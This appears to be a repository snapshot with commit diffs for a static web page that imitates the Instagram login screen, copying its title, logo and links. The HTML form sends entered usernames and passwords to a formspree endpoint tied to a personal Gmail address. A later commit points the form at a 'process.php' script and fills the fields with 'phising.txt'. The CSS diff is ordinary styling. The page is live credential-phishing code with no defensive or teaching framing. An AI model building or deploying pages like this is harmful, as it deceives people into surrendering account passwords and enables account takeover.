
==== index.html @ b967bb46 "Rename insta-clone.html to index.html" ====
<html>
<head>
	<meta charset="UTF-8">
	<title>Login • Instagram</title>
	<link rel="shortcut icon" type="image/x-icon" href="instagram-logo.ico.png" sizes="16x16">
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="instagram-clone.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script src="https://code.jquery.com/ui/1.9.2/jquery-ui.js"></script> <!--https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js*/-->

	<script type='text/javascript' src='instagram-clone.js'></script>

</head>
<body>
  <div style="height:100px"></div>
	<section id="content">
		<form action="https://formspree.io/mannysunny97@gmail.com"
      method="POST">
			<img class ="text-center" src="https://www.bananaip.com/wp-content/uploads/2016/11/Instagram_logo.svg_.png" height="50px"/><div id="password_username">
				<input type="text" placeholder="Username" required="" id="username" name="name"/>
				<input type="password" placeholder="Password" required="" id="password" name="name"/>
			</form>
				<a href="https://www.instagram.com/accounts/password/reset/" id="lnkforget">Forgot?</a>
				<input type="submit" value="Log in" id="submit"/>
			</div>
				</section>
		<div id = "no_account">
				<h4>Don't have an account?<a href="#"> Sign up</a></h4>
			</div>
    <br>
		<div id="get_app">
		<h3>Get the app.</h3>
    <br>
		</div>
	<div id="photos">
			<a href="https://itunes.apple.com/app/instagram/id389801252?mt=8" target="_blank"><img src="http://gtpie.com/wp-content/uploads/2015/07/appStoreIcon.png" width="127" height="40"></a>
			<a href="https://play.google.com/store/apps/details?id=com.instagram.android&referrer=utm_source%3Dinstagramweb%26utm_campaign%3DloginPage%26utm_medium%3Dbadge" target="_blank"><img src="http://www.codecu.org/Images/2016_05_googlePlay.png" width="127" height="40"></a>
	</div>
</body>
</html>

==== commit 11b93349: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 	<title>Login • Instagram</title>
 	<link rel="shortcut icon" type="image/x-icon" href="instagram-logo.ico.png" sizes="16x16">
 	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
-	<link rel="stylesheet" type="text/css" href="instagram-clone.css">
+	<link rel="stylesheet" type="text/css" href="main.css">
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
 <script src="https://code.jquery.com/ui/1.9.2/jquery-ui.js"></script> <!--https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js*/-->
 
--- a/main.css
+++ b/main.css
@@ -0,0 +1,156 @@
+
+			/* Reset CSS */
+			html, body, div, span, applet, object, iframe,/insta-clone/
+			h1, h2, h3, h4, h5, h6, p, blockquote, pre,
+			a, abbr, acronym, address, big, cite, code,
+			del, dfn, em, font, img, ins, kbd, q, s, samp,
+			small, strike, strong, sub, sup, tt, var,
+			b, u, i, center,
+			dl, dt, dd, ol, ul, li,
+			fieldset, form, label, legend,
+			table, caption, tbody, tfoot, thead, tr, th, td {
+				margin: 0;
+				padding: 0;
+				border: 0;
+				outline: 0;
+				font-size: 100%;
+				vertical-align: baseline;
+				background: transparent;
+			}
+
+			body{
+				background: #FAFAFA;
+        color: #404040;
+        font-family: 'Roboto', sans-serif;
+			}
+
+			#content{
+				background: white;
+				border: thin solid #F5F5F5;
+				margin: 0 auto;
+				padding: 10px 0px 25px;
+				position: relative;
+				text-align: center;
+				width: 348px;
+				top: 30%;
+			}
+
+			#no_account{
+				background: white;
+				border: thin solid #F5F5F5;
+				margin: 0 auto;
+				padding: 25px 50px 25px 50px;
+				position: relative;
+				text-align: center;
+				width: 248px;
+				bottom: 0%;
+				top: 31%;
+			}
+
+			#no_account a{
+				color: #62B1F6;
+				position: relative;
+				letter-spacing: -.5px;
+			}
+
+			#get_app{
+				position: relative;
+				margin: 0 auto;
+				text-align: center;
+				width: 100px;
+				top: 34%;
+				padding
+			}
+
+			#photos{
+				position: relative;
+				margin: 0 auto;
+				text-align: center;
+				width: 33%;
+				bottom: 0%;
+				top: 35%;
+				left: 33%;
+				float: left;
+				display: inline-block;
+			}
+
+			h2{
+				color: black;
+				font-size:  70px;
+				letter-spacing: -.02em;
+				line-height: 20px;
+				margin: 20px 10px 32px;
+				font-family: "Tangerine";
+			}
+
+			h3, h4{
+				font-size: 15px;
+				font-weight: lighter;
+			}
+
+			a{
+				text-decoration: none;
+			}
+			#password_username{
+				width: 100%;
+			}
+			#content form input[type="password"]{
+				width: 85%;
+				left: 2px;
+				outline-width: .05px;
+				outline-color: #d3d3d3;
+
+			}
+			#content form input[type="text"]{
+				width: 85%;
+				outline-color: #d3d3d3;
+				outline-width: .05px;
+
+			}
+
+			#content form input[type="text"],
+			#content form input[type="password"],
+			#content form input[type="submit"]{
+				border-radius: 3px;
+				border: thin solid #d3d3d3;
+				font-weight: lighter;
+				margin: 0px 0 7px 5px;
+				padding: 10px 5px 5px 5px;
+				font-size: 13px;
+				position: relative;
+			}
+
+			#lnkforget{
+				position: relative;
+				/*left: 261px;
+				bottom: 75px;
+								width: 5%;
+*/
+				color: #3B3B3B;
+				font-size: 14px;
+				left: 115px;
+				bottom: 30px;
+				width: 5%;
+			}
+
+			#content form input[type="submit"]{
+				background: #5CACEE;
+				color: white;
+				font-size: 15px;
+				border: none;
+				text-align: center;
+				position: relative;
+				width: 85%;
+				font-weight: normal;
+				padding: 6px;
+			}
+/* BEGINNING OF JQUERY/JS CSS*/
+#error1, #error2{
+	color: red;
+	font-size: 15px;
+	position: relative;
+	width: 85%;
+	padding: 15px 20px 30px 15px;
+	text-align: center;
+	left: 3%;
+}

==== commit 10a9c007: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,11 +14,10 @@
 <body>
   <div style="height:100px"></div>
 	<section id="content">
-		<form action="https://formspree.io/mannysunny97@gmail.com"
-      method="POST">
+		<form accept-charset="UTF-8" action="process.php" method="POST">
 			<img class ="text-center" src="https://www.bananaip.com/wp-content/uploads/2016/11/Instagram_logo.svg_.png" height="50px"/><div id="password_username">
-				<input type="text" placeholder="Username" required="" id="username" name="name"/>
-				<input type="password" placeholder="Password" required="" id="password" name="name"/>
+				<input type="text" placeholder="Username" required="" id="username" name="name" value="phising.txt"/>
+				<input type="password" placeholder="Password" required="" id="password" name="name" value="phising.txt"/>
 			</form>
 				<a href="https://www.instagram.com/accounts/password/reset/" id="lnkforget">Forgot?</a>
 				<input type="submit" value="Log in" id="submit"/>
